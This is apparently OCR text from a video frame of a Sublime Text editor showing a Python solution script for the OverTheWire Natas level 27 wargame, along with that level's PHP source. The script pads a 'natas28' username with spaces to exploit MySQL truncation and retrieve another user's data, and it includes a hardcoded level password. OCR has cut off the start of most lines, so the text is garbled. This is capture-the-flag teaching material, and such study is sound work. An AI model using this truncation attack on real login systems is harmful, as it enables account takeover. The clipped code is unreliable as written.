 untitled • - Sublime Text 2 (UNREGISTERED)
En
9:53 PM
John Hammond
natas27.py
1 /bin/env python
2 coding: utf-8 -*-
3
4 requests
5 re
6
7 me = 'natas27'
8 rd = '55TBjpPZUUJgVP5b3BnbG6ON9uDPVzCJ'
9
10 'http://%s.natas.labs.overthewire.org/' % username
11
12 n = requests.Session()
13
14 onse = session.get(url, auth = (username, password))
15 t response.text
16 se = session.post(url, data = \
17 {"username" : "natas28" + " "*58+"anything",
18 "password" : "anything"},
19 auth = (username, password))
20
21
22 se = session.post(url, data = \
23 {"username" : "natas28",
24 "password" : "anything"},
25 auth = (username, password))
26 response.text
27
Build output
untitled
43 ction validUser($link,$usr){
44
45 $user=mysql_real_escape_string($usr);
46
47 $query = "SELECT * from users where username='$user'";
48 $res = mysql_query($query, $link);
49 if($res) {
50 if(mysql_num_rows($res) > 0) {
51 return True;
52 }
53 }
54 return False;
55
56
57
58 ction dumpData($link,$usr){
59
60 $user=mysql_real_escape_string($usr);
61
62 $query = "SELECT * from users where username='$user'";
63 $res = mysql_query($query, $link);
64 if($res) {
65 if(mysql_num_rows($res) > 0) {
66 while ($row = mysql_fetch_assoc($res)) {
67 // thanks to Gobo for reporting this bug!
68 //return print_r($row);
69 return print_r($row,true);
70 }
71 }
72 }
73 return False;
74
75
76
18 characters selected
Tab Size: 4
PHP